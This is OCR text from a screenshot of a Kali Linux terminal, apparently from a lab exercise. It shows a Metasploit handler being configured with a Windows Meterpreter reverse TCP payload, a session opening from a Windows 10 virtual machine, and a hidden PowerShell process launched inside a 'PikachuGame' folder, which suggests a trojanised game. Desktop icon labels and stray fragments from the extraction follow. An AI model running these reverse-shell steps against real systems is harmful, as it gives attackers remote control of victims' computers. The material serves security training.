 ortcut
kali@kali: ~/Downloads
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.41.146 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.41.147
LHOST => 192.168.41.147
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.41.147:4444
[*] Sending stage (201798 bytes) to 192.168.41.146
[*] Meterpreter session 3 opened (192.168.41.147:4444 -> 192.168.41.146:49825) a
4:55:49 -0400
meterpreter >
meterpreter >
meterpreter execute -f powershell.exe -H -i
Process 6128 created.
Channel 1 created.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files (x86)\PikachuGame>
Kali_001
Win10_002
Recycle Bin
Microsoft
Edge
Project1.txt
Project3.txt
Project4.txt
Project2.txt
pikachucodie
n